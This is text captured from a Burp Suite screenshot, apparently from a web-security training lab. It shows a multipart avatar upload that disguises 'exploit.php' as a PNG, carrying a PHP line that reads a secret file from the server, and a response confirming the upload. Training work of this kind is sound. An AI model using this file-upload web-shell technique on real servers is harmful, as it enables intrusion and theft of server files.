 1 2 3 4 EN 15:29
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0abf004903224d53c0e76e1e003c0026.web-security-academy.net
Request
Pretty Raw \n Actions
10 Origin:
https://0abf004903224d53c0e76e1e003c0026.web-security-academ
y.net
11 Connection: close
12 Cookie: session=wniPPLRrbQseSgmnd3bMhtNjXUvJThav
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------283507460636317240753718641592
20 Content-Disposition: form-data; name="avatar"; filename="
exploit.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------283507460636317240753718641592
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------283507460636317240753718641592
30 Content-Disposition: form-data; name="csrf"
31
32 dbMrW44b2Yjm2p0NqIhKWtjueIITN6vn
33 -----------------------------283507460636317240753718641592-
-
34
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Aug 2022 19:21:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back
</p>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (6)